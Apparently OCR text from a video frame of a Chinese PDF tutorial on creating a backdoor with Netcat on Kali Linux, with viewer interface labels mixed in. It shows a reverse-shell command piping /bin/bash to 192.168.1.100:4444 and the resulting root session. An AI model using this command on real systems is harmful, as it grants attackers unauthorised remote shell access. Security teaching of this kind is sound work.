 4-Netcat建立后门.pdf
file:///C:/Users/Administrator/Desktop/4-Netcat建立后门.pdf
2 (共 2 页)
适应页面大小
页面视图
朗读此页内容
增加备注
root@Hony EDU-KALI: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@HonyaEDU-KALI: ~/Desktop# nc 192.168.1.100 4444 -e /bin/bash
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@HonyaEDU-KALI: ~/Desktop# nc
id
uid=0(root) gid=0(root) 组=0(root
pwd
/root/Desktop
ls -alh
总用量 16K
drwxr-xr-x 2 root root 4.0K 6月
drwxr-xr-x 16 root root 4.0K 6月
-rw-r--r-- 1 root root 18 6月
-rw-r--r-- 1 root root 18 6月
KALI LINUX